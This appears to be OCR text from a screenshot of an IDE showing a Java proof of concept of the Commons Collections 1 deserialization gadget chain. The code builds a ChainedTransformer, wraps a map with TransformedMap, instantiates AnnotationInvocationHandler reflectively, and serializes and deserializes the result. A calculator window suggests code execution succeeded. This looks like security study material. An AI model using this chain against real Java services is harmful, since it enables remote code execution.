 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled2 - cc1.java
untitled2 src cc1 main cc1
项目 项目 cc1.java Target.java Retention.java TransformedMap.java AbstractInputCheckedMapDecorator.java ConstantTransformer.java ChainedTransformer.java AnnotationInv
untitled2 C:\Users\86155\IdeaProjects\untitled2
.id
ou
src
se
un
外部库
<
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
26 };
27 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
28 // chainedTransformer.transform(Runtime.class);
29 HashMap<Object,Object> hashMap=new HashMap<>();
30 hashMap.put("value","value");
31 Map<Object,Object> transformedMap= TransformedMap.decorate(hashMap, keyTransformer: null,chainedTransformer)
32 // for (Map.Entry entry: transformedMap.entrySet() ){
33 // entry.setValue("ch1e");
34 // }
35 Class cl=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
36 Constructor constructor = cl.getDeclaredConstructor(Class.class, Map.class);
37 constructor.setAccessible(true);
38 Object o=constructor.newInstance(Retention.class,transformedMap);
39 serialize(o);
40 unserialize( filename: "ser.bin");
41 }
42
43
44 public static void serialize(Object obj) throws Exception{
9
运行: c
n\java.exe" ...
结构
marks